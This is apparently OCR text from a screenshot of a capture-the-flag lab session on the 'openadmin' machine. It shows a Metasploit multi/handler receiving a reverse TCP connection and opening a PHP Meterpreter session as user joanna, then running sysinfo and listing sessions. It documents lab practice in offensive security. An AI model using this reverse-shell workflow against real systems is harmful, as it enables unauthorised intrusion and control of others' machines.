 localhost:8080/d14.php
ning Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
csl@support: ~
Archivo Acciones Editar Vista Ayuda
csl@support:...04_openadmin csl@support:...04_openadmin csl@support:...penadmin/www csl@support: ~
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.15.125:4646
[*] Meterpreter session 2 opened (10.10.15.125:4646 → 10.10.10.171:58632) at 2020-03-31 01:55:22 -0500
meterpreter > sysinfo
Computer : openadmin
OS : Linux openadmin 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64
Meterpreter : php/linux
meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter php/linux joanna (1001) @ openadmin 10.10.15.125:4646 → 10.10.10.171:58632 (10.10.10.171)